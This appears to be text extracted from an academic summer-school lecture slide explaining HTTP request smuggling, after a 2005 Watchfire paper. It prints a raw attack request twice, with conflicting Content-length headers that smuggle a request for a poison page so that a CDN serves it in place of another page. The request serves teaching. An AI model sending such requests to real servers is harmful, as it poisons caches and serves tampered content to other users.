 HTTP Request Smuggling 攻击 [Watchfire’05]
GET / HTTP/1.1
Host: victim.com
Content-length: 0
Content-length: 40
GET /poison.html HTTP/1.1
Host: victim.com
Bar: GET /important.html HTTP/1.1
Host: victim.com
GET / HTTP/1.1
Host: victim.com
Content-length: 0
Content-length: 40
GET /poison.html HTTP/1.1
Host: victim.com
Bar: GET /important.html HTTP/1.1
Host: victim.com
Let's GoSSIP 2023 暑期学校
Attacker
CDN
Content-length: 40
victim.com
服务器
Content-length: 0
important.html 页面被污染为 poison.html
31